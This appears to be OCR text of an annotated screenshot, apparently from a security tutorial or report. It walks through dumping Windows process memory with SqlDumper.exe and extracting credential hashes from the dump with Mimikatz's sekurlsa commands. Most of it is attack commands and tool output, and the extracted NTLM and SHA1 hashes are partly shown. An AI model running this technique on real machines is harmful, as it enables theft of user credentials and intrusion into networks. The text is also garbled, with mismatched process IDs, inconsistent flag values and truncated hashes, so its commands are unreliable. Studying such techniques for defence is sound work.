 mimikatz 2.1.1 x64 (oe.eo)
c:\Temp>SqlDumper.exe 464 0 0x0110:40
Input parameters: 3 supplied
ProcessID = 464
ThreadId = 0
Flags = 0x100
MiniDumpFlags = 0x42
SqlInfoPtr = 0x0000000000000000
DumpDir = <NULL>
ExceptionRecordPtr = 0x00000000000000
ContextPtr = 0x0000000000000000
ExtraFile = <NULL>
InstanceName = <NULL>
ServiceName = <NULL>
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Watson Invoke: No
0x01100:40 generates a full
dump file compatible with
Mimikatz
Dump the lsass.exe process
with PID number 540
c:\Temp>mimikatz
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # sekurlsa::minidump SQLDmpr0001.mdmp
Switch to MINIDUMP : 'SQLDmpr0001.mdmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'SQLDmpr0001.mdmp' file for minidump...
Load the dump into Mimikatz
and dump the credentials
Authentication Id : 0 ; 87349 (00000000:00015535)
Session : Interactive from 1
User Name :
Domain : WIN-34Q84HRK1JO
Logon Server : WIN-34Q84HRK1JO
Logon Time : 9/21/2017 10:21:57 PM
SID : S-1-5-21-3061141142-3509399276-1567250185-1000
msv :
[00000003] Primary
* Username :
* Domain : WIN-34Q84HRK1JO
* NTLM : d7e0c089c0
* SHA1 : ef95601890afd80709
[00010000] CredentialKeys
* NTLM : d7e0c089c0
* SHA1 : ef95601890afd80709
tspkg :
wdigest :
* Username :
* Domain : WIN-34Q84HRK1JO
* Password : (null)
kerberos :
* Username :
* Domain : WIN-34Q84HRK1JO
* Password : (null)
ssp :
credman :